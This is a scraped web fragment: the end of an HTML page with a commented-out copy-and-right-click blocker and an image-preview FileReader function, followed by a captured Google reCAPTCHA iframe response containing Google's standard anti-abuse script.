//<script type="c1226742bef612671fc96372-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="c1226742bef612671fc96372-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hKp_tzZ8ekairsDSArqb4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085443506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>